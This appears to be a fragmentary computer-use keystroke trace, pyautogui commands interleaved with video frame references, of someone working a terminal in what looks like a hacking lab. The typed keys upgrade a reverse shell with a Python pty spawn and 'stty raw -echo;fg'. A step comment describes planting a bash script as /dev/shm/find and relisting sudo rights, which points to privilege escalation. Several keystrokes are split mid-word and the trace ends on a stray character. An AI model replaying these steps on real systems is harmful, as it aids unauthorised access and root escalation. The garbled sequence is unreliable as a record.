
pyautogui.write('mport pty;pty.spawn')

pyautogui.write('("/bin/bash")')
pyautogui.write('stty ra')

pyautogui.write('w -echo;fg')
pyautogui.write('vi')

pyautogui.press('Return')

# Step: Save /dev/shm/find with the #!/bin/bash shebang, relist sudo rights and clear the screen
pyautogui.write(':wq')

pyautogui.press('Return')

pyautogui.press('Return')
pyautogui.write('e')
